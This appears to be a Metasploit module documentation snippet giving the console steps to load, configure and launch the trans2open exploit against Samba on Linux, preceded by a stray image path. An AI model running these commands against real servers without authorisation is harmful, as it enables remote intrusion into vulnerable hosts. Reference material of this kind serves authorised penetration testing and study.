 Module Options
To display the available options, load the module within the Metasploit console
and run the commands 'show options' or 'show advanced':
1 msf > use exploit/linux/samba/trans2open
2 msf exploit(trans2open) > show targets
3 ...targets...
4 msf exploit(trans2open) > set TARGET < target-id >
5 msf exploit(trans2open) > show options
6 ...show and set options...
7 msf exploit(trans2open) > exploit